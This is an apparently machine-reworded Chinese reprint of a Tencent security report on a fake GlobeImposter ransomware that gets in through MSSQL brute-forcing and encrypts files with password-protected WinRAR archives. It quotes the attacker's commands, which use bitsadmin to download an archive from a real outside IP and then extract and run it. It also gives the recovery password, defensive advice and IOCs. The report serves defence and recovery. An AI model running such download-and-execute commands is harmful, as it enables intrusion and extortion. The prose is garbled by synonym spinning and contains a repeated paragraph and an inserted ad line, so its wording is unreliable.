2019上半年勒索病毒专题报告

腾讯平安御见威胁情报中心发现冒充GlobeImposter勒索病毒正在传播,攻击者怀疑通过MSSQL爆破入侵流传,恶意剧本代码通过网络下载完成用户数据加密和勒索流程。这种勒索病毒的执行非常简单,只是行使WinRAR加密压缩用户文件,之后再用一封修悔改的GlobeImposter勒索邮件新闻吓唬用户,通过邮箱联系要求报酬。克日,腾讯平安御视威胁情报中心发现冒充GlobeImposter勒索病毒正在传播,攻击者怀疑通过MSSQL爆破入侵流传,恶意剧本代码通过网络下载完成用户数据加密和勒索流程。令人惊讶的是,这种勒索病毒的执行非常简单,只是行使WinRAR加密压缩用户文件,然后修改悔改GlobeImposter勒索新闻吓唬用户,并通过电子邮件联系他们获得报酬。腾讯安全提醒大家,如果你遇到这种病毒,不要急于支付赎金。病毒加密压缩密码明确写在病毒设置信息中,使用该密码解压缩,文件恢复。

剖析





涉嫌通过勒索服务器MSSQL爆破入侵乐成后,执行下列相关命令,进一步下载执行恶意代码:

1)bitsadmin /transfer n http://47.92.55.239/s/jr26.rar C:/Progra~1/jr26.rar

2)C:\Windows\system32\cmd.exe /c C:\Progra~1\winrar\rar.exe e -pp.5p C:\Progra~1\jr26.rar

3)C:\Windows\system32\cmd.exe /c C:\Progra~1\jr26.cmd



jr26.rar密码是带密码的压缩包p.5p





jr26.rar解压后,获得疑似乱码的剧本文件



16进行了检查,发现好像多了。0xFF 0xFE 0x0D 0x0A,目测应以二进制的形式写入标志,导致文本识别工具无法查看

去掉0xFF 0xFE 0x0D 0x0A实验再次打开后,可以正常查看剧本内容







查看剧本内容可知,主要目的为将指定类型的文件凭据后缀分类,划分使用winrar通过上图的命令行参数,我们可以看到加密密码是lll.hc3t6b9s8kz5r26),将文件压缩到根目录下相应的差异文件名(邮箱.ch_文件后缀类型.随机数字tiger88818)同时删除原始文件。

如下图Decryptcn@protonmail.ch_bax.32419tiger88818所有的包都被密码压缩了bak类型的文件



同时,为了防止数据库文件被占用,导致加密中止,病毒将完成大量数据库服务相关流程。





最精彩的来了。加密文件完成后,病毒将远程下载勒索说明文件

打开解释文件,原来是勒索病毒的名字GlobeImposter病毒作者只修改了联系邮箱。

赛可达横评测试:腾讯电脑管家99.96%检测率获得第一名

进一步调查病毒使用情况url可以找到攻击者使用的多个文件,并有勒索描述文件(HOW_TO_BACK_YOUR_FILE*),勒索剧本包(jr26.rar),正规的winrar压缩模块(Rar.exe),与扫描仪相关的模块包预测(带未知密码的s.rar包),而病毒使用服务部署在名云平台服务器上。

腾讯平安提醒大家,对于这种病毒,不用急着交赎金,可以实验使用Winrar打开根目录*tiger88818后缀文件,然后选择使用密码(lll.hc3t6b9s8kz5r26)文件可以通过解压到指定位置来恢复。

平安建议

企业用户:

1.关闭不必要的端口,如:445、135,139等,对3389,5900等待端口可以设置白名单,只允许白名单IP毗邻上岸。

2.关闭不必要的文件共享。如有必要,请使用ACL与强密码珍爱限制接见权,禁止匿名接见共享文件夹。

3、接受高强度密码,停止使用弱密码,并定期更换密码。建议服务器密码使用高强度和不规则的密码,并强制每个服务器使用不同的密码处理。

4.服务器没有互联网需求/工作站内部接收设置响应控制,防止可连接外网服务器作为跳板进一步攻击其他服务器。

5定期非内陆备份重要文件和数据(数据库等数据)。

6.教育终端用户应郑重下载不熟悉的电子邮件附件。如有必要,应限制使用Office宏代码。

7、在终端/服务器部署专业的安全防护软件,Web服务器可以考虑部署在腾讯云等具有专业安全防护能力的云服务中。

8.建议在全网安装皇家终端安全管理系统(https://s.tencent.com/product/yd/index.html)。皇家终端安全管理系统具有终端杀毒统一控制、修复缺陷统一控制、战略控制等综合安全管理效果,可以帮助企业管理者全面了解、管理企业内部网络安全状态,珍惜企业安全。

个人用户:

1.启用腾讯电脑管家,不要随意打开陌生邮件,关闭Office执行宏代码

2.打开计算机管家的文档守护功能,行使磁盘冗余空间自动备份数据文档。即使发生事故,数据也可以准备好。

IOCs

MD5:

36e826b4a06dcbf039fb8fd6aeca4836

e9613db5620dbcb56903b98532971582

f18b3b2dc6556d60663d70ac411c0ac8

URL:

hxxp://47.92.55.239/s/HOW_TO_BACK_YOUR_FILES.txt

hxxp://47.92.55.239/s/HOW_TO_BACK_YOUR_FILESxx.rar

hxxp://47.92.55.239/s/jr26.rar

hxxp://47.92.55.239/s/Rar.exe

hxxp://47.92.55.239/s/s.rar

支付价值900美元的比特币,否则隐私将公开!腾讯安全提醒小心欺诈勒索邮件